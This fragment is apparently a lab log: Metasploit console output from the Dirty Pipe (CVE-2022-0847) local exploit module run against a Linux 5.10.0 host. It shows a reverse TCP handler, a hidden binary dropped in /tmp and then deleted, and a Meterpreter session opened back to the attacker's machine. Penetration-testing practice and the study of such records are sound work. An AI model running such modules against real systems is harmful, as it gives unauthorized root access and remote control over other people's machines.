 msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > exploit
[*] Started reverse TCP handler on 192.168.88.3:3771
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Linux kernel version found: 5.10.0
[*] Executing exploit '/tmp/.ponytxvg /bin/passwd'
[*] Sending stage (3045380 bytes) to 192.168.88.7
[+] Deleted /tmp/.ponytxvg
[*] Meterpreter session 4 opened (192.168.88.3:3771 -> 192.168.88.7:35880) at 2024-12-01 07:21:13 -0500
meterpreter >